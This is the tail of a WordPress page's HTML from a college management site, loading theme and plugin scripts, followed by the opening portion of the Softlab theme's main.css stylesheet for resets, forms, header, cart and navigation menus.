</script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/theme-addons.js?ver=1.3.1' id='softlab-theme-addons-js'></script>
<script type='text/javascript' id='softlab-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/slick.min.js","JarallaxPlugin":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/theme.js?ver=1.3.1' id='softlab-theme-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/css/main.css?ver=6.0.11
body_size: 56888
content:
@charset "UTF-8";
/*==================================================================

##Browser Reset
##General Styles
##Header Styles
    #Cart Woocommerce
    #Logo
    #Menu style
    #Mega Menu
    #Sticky Menu
    #Lavalam
    #Mobile Navigation
##Page Title
##Header Search
##Typography
##Footer Styles
##Page 404
##Page Search
##Blog
    #First Recent Post Hero
    #Second Recent Post Hero
    #Image Overlay
    #Slider Post
    #Image Post
    #Standard Post
    #Post Share
    #Lists
    #Medium Image
    #Tiny Image
    #First Large Post
    #Related Post in Single
    #Single Post
    #Post Prev/Next
    #Likes
##Isotope
##Lists Style
##Comments
##Contact Form
##Slick Slider
##Pagination
##Page MailChimp
##Load More
##Extended Row
##Preloader
##Scroll Up
##Wpml
##Shop
    #Shop Catalog
    #Pagination Shop
    #Tabs Shop
    #Single Shop
    #Respond Shop
    #Cart Shop
    #Checkout Shop
    #Responsive Shop
##Widgets Base
    #Search
    #Recent Posts
    #Tagcloud
    #Navigation Menu
    #Author
    #Text Widget
    #Banner
    #Gallery
    #Calendar
    #Mailchimp
##Counter
##Countdown
##Blog Categories
##Testimonials
##Carousel Navigation
##Team
##Image Layers
##Pricing Table
##Progress Bar
##Services
##Services 2
##Services 3
##Circuit Services
##Composer Modules Styles
    #Accordion
    #Toggle
    #Progress bar
    #Tabs
    #Wp Menu
    #Pie Chart
    #Round Chart
##Message Box
##Info Box
##Flip Box
##Custom Title
##Button
##Portfolio
##Custom Text
##Video Popup
##Spacing
##Clients
##Demo Item
##Social Icons
##Double Heading
##Time Line Vertical
##Time Line Horizontal
##Icon
##Divider
##Instagram
##Responsive

==================================================================*/
/* ==================== ##Browser Reset ==================== */
html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
  vertical-align: baseline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: 100%;
  outline: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

body {
  position: relative;
  overflow-x: hidden;
}

body, html {
  max-width: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

mark {
  padding: 0 5px;
  color: inherit;
}

strong {
  font-weight: 700;
}

pre {
  padding: 20px;
  word-wrap: break-word;
  background: #ebf0f9;
  max-width: 100%;
  overflow: auto;
  margin-bottom: 20px;
}

code, kbd, tt, var, pre {
  font-family: monospace;
}

ul,
ol {
  padding: 0 0 20px 0;
}

li ul {
  padding-bottom: 0;
}

textarea {
  min-height: 50px;
  height: 122px;
}

p a {
  transition: color 300ms;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
  -webkit-user-select: none;
  user-select: none;
}

label,
legend {
  display: block;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 18px;
}

iframe {
  width: 100%;
  display: block;
}

table {
  width: 100%;
  border-collapse: collapse;
}

p {
  margin: 0 0 20px 0;
}

p:empty {
  display: none;
  padding: 0;
  margin: 0;
}

* {
  box-sizing: border-box;
}
*:focus {
  outline: none !important;
}

a {
  transition: all 0.4s;
  text-decoration: none;
}

a:active,
a:focus,
a:hover {
  text-decoration: none;
}

/* ==================== ##General styles ==================== */
::selection {
  color: #ffffff;
}

/* input */
body input[type=text],
body input[type=url],
body input[type=search],
body input[type=email],
body input[type=password],
body input[type=tel],
body input[type=time],
select,
textarea {
  height: 50px;
  max-width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  border: 1px solid #c4cdd7;
  background: transparent;
  outline: none;
  margin: 0;
  border-radius: 25px;
  transition: all 0.3s ease;
}
body input[type=text]:focus, body input[type=text]:active,
body input[type=url]:focus,
body input[type=url]:active,
body input[type=search]:focus,
body input[type=search]:active,
body input[type=email]:focus,
body input[type=email]:active,
body input[type=password]:focus,
body input[type=password]:active,
body input[type=tel]:focus,
body input[type=tel]:active,
body input[type=time]:focus,
body input[type=time]:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  border-color: transparent;
  background: #fff;
  box-shadow: 0px 14px 13px 0px rgba(109, 75, 196, 0.08);
}

input[type=radio],
input[type=checkbox] {
  margin: 5px 0.4375em 0 0;
}
input[type=radio] ~ label,
input[type=checkbox] ~ label {
  display: inline;
}

form.post-password-form {
  margin-bottom: 20px;
}
form.post-password-form p:first-child {
  margin-bottom: 24px;
}
form.post-password-form label {
  width: calc(100% - 130px);
  max-width: 270px;
  font-size: 16px;
}
form.post-password-form label input[type=password] {
  width: 100%;
  margin-top: 5px;
}
form.post-password-form input[type=submit] {
  margin-top: 15px;
  color: #fff;
  height: 50px;
  font-size: 16px;
  min-width: 130px;
}

.select__field:before {
  content: "\f0d7";
  display: block;
  position: absolute;
  z-index: 0;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  font-weight: 600;
  line-height: 45px;
  pointer-events: none;
}

textarea {
  height: 120px;
  padding-top: 20px;
}

.button__wrapper {
  display: inline-block;
  position: relative;
  text-align: center;
  border-radius: 25px;
  transition: 0.3s ease;
}
.button__wrapper *:not(span) {
  position: relative;
  z-index: 1;
}
.button__wrapper:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.button__wrapper:hover:after {
  opacity: 1;
}

input[type=submit],
button {
  display: inline-block;
  vertical-align: top;
  height: 50px;
  background: transparent;
  margin-bottom: 0;
  border-width: 0;
  border-style: solid;
  padding: 5px 42px 5px;
  text-transform: capitalize;
  font-family: inherit;
  font-size: 16px;
  line-height: 28px;
  font-weight: 600;
  letter-spacing: 0;
  color: #ffffff;
  outline: none;
  cursor: pointer;
  -webkit-appearance: none;
  transition: all 400ms;
  border-radius: 25px;
}

input[type=submit]:hover,
input[type=submit]:active,
input[type=submit]:focus {
  background: transparent;
}

dl {
  margin-bottom: 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

/* container */
.wgl-container {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
}
.wgl-container.full-width {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}

#main .wgl-container .wgl_wrapper {
  left: 0 !important;
}

.fullwidth-wrapper {
  width: 100%;
  padding: 0 30px;
}

.wgl-container:after,
.wgl-container:before,
.row:after,
.row:before,
.clearfix:after,
.clearfix:before {
  display: table;
  line-height: 0;
  content: "";
}

.wgl-container:after,
.row:after,
.clear,
.clearfix:after {
  clear: both;
}

[class*=wgl_col-] {
  float: left;
  min-height: 1px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row [class*=wgl_col-] {
  display: block;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* default */
.slick-slider a,
.slick-slider a:hover,
.slick-slider a:focus {
  transition: all 400ms;
}

a:hover {
  color: inherit;
}

/* extra classes */
.z-index-1 {
  z-index: 1;
}

.relative {
  position: relative;
}

.text-uppercase {
  text-transform: uppercase;
}

.bypostauthor {
  opacity: 1;
}

.ohidden {
  overflow: hidden;
}

.ovisible {
  overflow: visible;
}

/* Add Support Guttenber Full Width */
p + .alignfull,
p + .alignwide {
  margin-top: 2em;
}

main .alignfull {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
}

main .alignfull img {
  width: 100vw;
}

main .alignwide {
  max-width: none;
  width: 75vw;
  margin-left: 50%;
  transform: translateX(-50%);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull,
main .sidebar_right .alignwide,
main .sidebar_left .alignwide {
  width: auto;
  max-width: 110%;
  margin-left: -15px;
  margin-right: -15px;
  transform: translateX(0);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

main .sidebar_right .alignfull img,
main .sidebar_left .alignfull img {
  width: 100%;
}

/* \End Support Guttenber Full Width */
/* aligning images tinymce */
.acenter {
  text-align: center;
}

.aleft {
  text-align: left;
}

.aright {
  text-align: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
  margin: 0 30px 10px 0;
}

.alignright {
  float: right;
  margin: 0 0 10px 30px;
}

.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5em 0;
}

.wp-caption,
.gallery-caption {
  font-style: italic;
  max-width: 100%;
}

.sticky-sidebar_init #main {
  padding-bottom: 120px;
}

#main {
  padding: 40px 0;
  position: relative;
  z-index: 0;
  min-height: 50vh;
  overflow: hidden;
}

.row.sidebar_left #main-content {
  float: right;
}

.wpb_single_image * {
  border-radius: inherit;
}

.gm-control-active {
  border-radius: 0;
  box-shadow: none;
}

hr {
  border: none;
  border-bottom: 1px solid #1d1f21;
  margin: 20px 0 20px;
}
hr.wp-block-separator {
  max-width: 100px;
}
hr.wp-block-separator.is-style-wide, hr.wp-block-separator.is-style-dots {
  max-width: 100%;
}

/* table */
table td,
table th {
  padding: 5px 10px;
  border: 1px solid #ebebee;
  text-align: left;
}
table:not(:last-child) {
  margin-bottom: 22px;
}

.col-md-delimiter .vc_column_container:not(:last-child):before {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  top: 50%;
  width: 1px;
  height: 65%;
  background: #eee;
  transform: translateY(-50%);
}

/*https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/
Text meant only for screen readers. */
.screen-reader-text {
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  word-wrap: normal !important;
  overflow: hidden;
}

.screen-reader-text:focus {
  display: block;
  z-index: 100000;
  /* Above WP toolbar. */
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  font-size: 1em;
  line-height: normal;
  color: #444;
  text-decoration: none;
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
}

/* Audio def spacer */
.mejs-container {
  margin-bottom: 20px;
}

/* Gallery */
.wp-block-gallery {
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item {
  padding-left: 0;
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item:before {
  display: none;
}
.wp-block-gallery li.blocks-gallery-item figcaption {
  line-height: 1.5;
}
.wp-block-gallery.alignwide {
  clear: both;
}

.wp-block-media-text {
  margin-bottom: 1.5em;
}

.wp-block-separator {
  margin: 1.65em auto;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

@media screen and (max-device-width: 480px) {
  body {
    -webkit-text-size-adjust: none;
  }
}
/* ==================== ##Header Styles ==================== */
.wgl-theme-header {
  position: relative;
  z-index: 2;
}
.wgl-theme-header .wrapper a {
  color: inherit;
}
.wgl-theme-header .wrapper .softlab_module_button a {
  margin-bottom: 0;
  box-shadow: none;
  color: #fff;
}
.wgl-theme-header .wrapper a:hover {
  opacity: 1;
}
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a,
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a > img {
  max-height: none !important;
}
.wgl-theme-header .wgl-mobile-header {
  display: none;
}
.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu {
  display: none;
}
.wgl-theme-header.header_overlap {
  position: absolute;
  z-index: 99;
  width: 100%;
  left: 0;
  top: 0;
}
.wgl-theme-header.header_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}
.wgl-theme-header .wgl_button {
  z-index: 0;
}
.wgl-theme-header .woo_mini_cart {
  /* #Cart Woocommerce */
  position: absolute;
  top: calc(100% + 15px);
  right: auto;
  left: 0;
  width: 340px;
  text-align: center;
  box-sizing: border-box;
  visibility: hidden;
  opacity: 0 !important;
  transition-duration: 0;
  z-index: 600;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease-in;
  padding: 38px 30px 38px;
  border-radius: 15px;
}
.wgl-theme-header .woo_mini_cart p {
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart ul {
  margin: 0;
  padding: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total {
  text-align: left;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  padding-top: 23px;
  border-top: 1px solid #e5e5e5;
  margin-top: 30px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  margin-left: 5px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 7px 20px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 0;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  border-radius: 25px;
  background: transparent;
  min-height: 40px;
  position: relative;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:hover:after {
  opacity: 1;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout {
  border-width: 1px;
  border-style: solid;
  margin-right: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover {
  color: #fff;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container > div.mini-cart {
  padding: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .primary-nav > ul li.mega-menu > ul.mega-menu {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.wgl-theme-header .mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .mini-cart a {
  color: inherit;
}
.wgl-theme-header .mini-cart a.woo_icon {
  display: flex;
  align-items: center;
  height: 100%;
}
.wgl-theme-header .mini-cart:hover .woo_mini_cart, .wgl-theme-header .mini-cart.open_cart .woo_mini_cart {
  visibility: visible;
  opacity: 1 !important;
  top: 100%;
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-left, .wgl-theme-header .mini-cart.open_cart svg line.st_transform-left {
  transform: rotate(-60deg);
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-right, .wgl-theme-header .mini-cart.open_cart svg line.st_transform-right {
  transform: rotate(60deg);
}
.wgl-theme-header .mini-cart .woo_mini_cart:before {
  position: absolute;
  top: -38px;
  left: 0;
  right: 0;
  height: 38px;
  width: 100%;
  content: "";
}
.wgl-theme-header .mini-cart .header_cart-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 28px;
  height: 32px;
  margin-top: 0;
  position: relative;
}
.wgl-theme-header .mini-cart .header_cart-button svg {
  transition: all 0.3s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg g path {
  fill: currentColor !important;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0 {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0.st_transform-right {
  transform-origin: bottom right;
}
.wgl-theme-header .mini-cart .header_cart-button svg line {
  stroke: currentColor !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li {
  list-style: none;
  clear: both;
  margin-top: 0;
  margin-bottom: 20px;
  text-align: left;
  position: relative;
  padding-right: 0;
  line-height: 1.1;
  padding-left: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a {
  display: block;
  color: inherit;
  font-size: 16px;
  font-weight: 500;
  line-height: inherit;
  padding-right: 24px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove {
  display: inline;
  padding-right: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 400;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount {
  font-size: 14px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol {
  display: inline-block;
  margin-right: 2px;
  font-size: 14px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove {
  float: right;
  font: 0/0 serif;
  text-shadow: none;
  color: inherit !important;
  margin: 0;
  position: absolute;
  right: 0;
  top: 5px;
  z-index: 2;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:before {
  position: relative;
  content: "\f112";
  font-family: "flaticon";
  font-size: 10px;
  line-height: 0;
  display: inline-block;
  color: #acb2bb;
  text-rendering: auto;
  top: 3px;
  right: 2px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover:before {
  color: #ff144b;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img {
  max-width: 80px;
  margin-right: 15px;
  margin-left: 0;
  float: left;
  position: relative;
  margin-top: -4px;
  border-radius: 10px;
  border: 1px solid #e7e8e8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child {
  margin-top: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before {
  content: "\f198";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
  display: none;
}
.wgl-theme-header [class^=position_right] .woo_mini_cart {
  right: 0;
  left: auto;
}
.wgl-theme-header [class^=position_left] .woo_mini_cart {
  right: auto;
  left: 0;
}
.wgl-theme-header [class^=position_center] .woo_mini_cart {
  right: auto;
  left: auto;
}
.wgl-theme-header .woo_mini-count span {
  font-size: 12px;
  min-width: 18px;
  padding: 0;
  height: 18px;
  border-radius: 50%;
  margin-top: 0;
  margin-left: -2px;
  line-height: 18px;
  font-weight: 600;
  font-style: normal;
  z-index: 1;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  position: absolute;
  margin-top: -2px;
}

.wgl-header-row .wgl-header-row_wrapper {
  position: relative;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
}
.wgl-header-row .header_side.display_normal {
  flex: 0 auto;
}
.wgl-header-row .header_side.display_grow {
  flex: 1;
}
.wgl-header-row .header_side.display_grow .primary-nav > .menu {
  white-space: nowrap;
}
.wgl-header-row .header_side.v_align_middle {
  align-self: center;
}
.wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 50%;
}
.wgl-header-row .header_side.v_align_bottom {
  align-self: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav .lavalamp-object {
  top: auto;
  bottom: 0;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav > ul > li > a {
  align-self: flex-end;
  align-items: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .header_area_container > *,
.wgl-header-row .header_side.v_align_bottom .header_search-button {
  vertical-align: bottom;
}
.wgl-header-row .header_side.v_align_top {
  align-self: flex-start;
}
.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object {
  margin-top: 0 !important;
}
.wgl-header-row .header_side.v_align_top .primary-nav > ul > li > a {
  align-self: flex-start;
  align-items: flex-start;
}
.wgl-header-row .header_side.v_align_top .header_area_container > *,
.wgl-header-row .header_side.v_align_top .header_search-button {
  vertical-align: top;
}
.wgl-header-row .header_side.h_align_right {
  text-align: right;
}
.wgl-header-row .header_side.h_align_center {
  text-align: center;
}
.wgl-header-row .header_side.h_align_left {
  text-align: left;
}
.wgl-header-row .header_side.display_grow.h_align_right {
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_center {
  margin-right: auto;
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left {
  margin-right: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left .header_area_container {
  justify-content: flex-start;
}
.wgl-header-row .header_side.display_grow.h_align_center .header_area_container {
  justify-content: center;
}
.wgl-header-row .header_side.display_grow.h_align_right .header_area_container {
  justify-content: flex-end;
}
.wgl-header-row .header_side[class^=position_left] .header_area_container > *:last-child {
  padding-right: 0;
}
.wgl-header-row .header_side[class^=position_right] .header_area_container > *:first-child {
  padding-left: 0;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li ul .sub-menu {
  left: 100%;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu .sub-menu {
  left: 100%;
  right: auto;
}

.wgl-header-row .header_side,
.wgl-header-row .header_render_editor,
.wgl-header-row .wrapper,
.wgl-header-row .header_area_container {
  max-width: 100%;
  box-sizing: border-box;
}

.header_area_container {
  max-height: 100%;
  height: 100%;
  display: inline-block;
}
.header_area_container > * {
  display: inline-block;
  vertical-align: middle;
}

.delimiter {
  position: relative;
  display: inline-block;
}

.large_delimiter {
  display: inline-block;
  padding-left: 30px;
  padding-right: 30px;
}
.large_delimiter:after {
  content: "";
  display: block;
  width: 1px;
  height: 50px;
  line-height: 50px;
  opacity: 0.2;
  visibility: visible;
  border: 0;
  position: absolute;
  font-size: initial;
  margin-left: 0;
  top: 0;
  background: #fff;
}

/* #Logo */
.wgl-logotype-container img {
  vertical-align: middle;
  max-height: 100%;
}
.wgl-logotype-container a {
  color: inherit;
}
.wgl-logotype-container .logo-name {
  color: inherit;
  font-size: 40px;
}

/* #Menu */
.primary-nav {
  letter-spacing: 0.02em;
  /* Lavalamp settings */
}
.primary-nav .lavalamp_animate .lavalamp-object {
  opacity: 1;
}
.primary-nav .lavalamp-object {
  opacity: 0;
  z-index: 0;
  border-radius: 50%;
}
.primary-nav > ul.lavalamp > li > a > span:before {
  display: none !important;
}
.primary-nav a {
  transition: all 0.3s;
}
.primary-nav ul:hover li:not(:hover) {
  z-index: 0;
  position: relative;
}
.primary-nav ul li {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}
.primary-nav ul li:before {
  display: none;
}
.primary-nav > ul li {
  position: relative;
  padding-left: 0;
}
.primary-nav > ul li.mega-menu {
  position: static !important;
}
.primary-nav > ul li.mega-menu > ul.mega-menu {
  left: auto;
}
.primary-nav > ul {
  height: 100%;
  padding: 0;
}
.primary-nav > ul > li {
  height: 100%;
}
.primary-nav > ul > li.current-menu-item > a > span:before, .primary-nav > ul > li.current_page_item > a > span:before, .primary-nav > ul > li.current-menu-ancestor > a > span:before, .primary-nav > ul > li.current-menu-parent > a > span:before, .primary-nav > ul > li.current_page_parent > a > span:before, .primary-nav > ul > li.current_page_ancestor > a > span:before {
  opacity: 1;
  visibility: visible;
  margin-top: 1px;
}
.primary-nav > ul > li > a {
  position: relative;
  z-index: 1;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  opacity: 1;
  color: inherit;
  padding: 0 17px;
  display: flex;
  align-items: center;
  text-transform: capitalize;
}
.primary-nav > ul > li > a > span {
  position: relative;
}
.primary-nav > ul > li > a > span:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  left: 50%;
  width: 5px;
  height: 5px;
  margin-left: -2.5px;
  border: 0;
  content: "";
  opacity: 0;
  margin-top: -4px;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.primary-nav > ul > li:hover > a > span:before {
  opacity: 1;
  visibility: visible;
  margin-top: 1px;
}
.primary-nav > ul > li > ul:before {
  position: absolute;
  top: -15px;
  left: 0;
  right: 0;
  height: 15px;
  width: 100%;
  content: "";
}
.primary-nav ul li ul li {
  display: block;
}
.primary-nav ul li ul ul {
  top: -3px;
  left: 100%;
}
.primary-nav ul li ul,
.primary-nav ul li div.mega-menu-container {
  display: block;
  position: absolute;
  left: -12px;
  top: calc(100% + 15px);
  min-width: 270px;
  white-space: nowrap;
  padding: 0;
  opacity: 0;
  z-index: 555;
  visibility: hidden;
  text-align: left;
  transition: all 0.3s ease-in;
  border: 0;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding: 24px 0;
  border-radius: 15px;
}
.primary-nav ul li ul .menu-item {
  transition: 0s;
  line-height: inherit;
}
.primary-nav ul li ul .menu-item a {
  color: inherit;
  opacity: 1;
  display: block;
  transition: 0s;
  padding: 4px 28px 4px 36px;
}
.primary-nav > ul > li.mega-menu:after {
  display: none;
}
.primary-nav ul li ul li:hover ul {
  top: -24px;
}
.primary-nav ul li:hover > ul,
.primary-nav ul li:hover > div.mega-menu-container {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
  top: 100%;
}
.primary-nav ul li:hover > ul.mega-menu > ul.mega-menu, .primary-nav ul li:hover > ul.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > ul > ul.mega-menu,
.primary-nav ul li:hover > ul > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > li > ul.mega-menu {
  opacity: 1;
  visibility: visible;
